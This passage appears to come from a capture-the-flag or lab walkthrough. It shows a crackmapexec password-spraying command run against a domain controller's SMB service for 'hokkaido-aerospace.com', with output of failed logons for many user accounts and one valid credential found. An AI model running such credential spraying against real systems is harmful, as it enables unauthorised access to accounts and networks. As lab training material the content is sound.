 └─$ crackmapexec smb 192.168.209.40 --shares -u users.txt -p 'Start123!' --continue-on-success
SMB 192.168.209.40 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:hokkaido-aerospace.com) (signing:True)
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\maintenance:Start123! STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\info:Start123! STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [+] hokkaido-aerospace.com\discovery:Start123!
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\administrator:Start123! STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\angela.davies:Start123! STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\annette.buckley:Start123! STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\anthony.anderson:Start123! STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\catherine.knight:Start123! STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\charlene.wallace:Start123! STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\cheryl.singh:Start123! STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\deborah.francis:Start123! STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\declan.woodward:Start123! STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\elliott.jones:Start123! STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\gordon.brown:Start123! STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\grace.lees:Start123! STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\hannah.o'neill:Start123! STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\irene.dean:Start123! STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\julian.davies:Start123! STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\lynne.tyler:Start123! STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\molly.edwards:Start123! STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\rachel.jones:Start123! STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\sian.gordon:Start123! STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\tracy.wood:Start123! STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\victor.kelly:Start123! STATUS_LOGON_FAILURE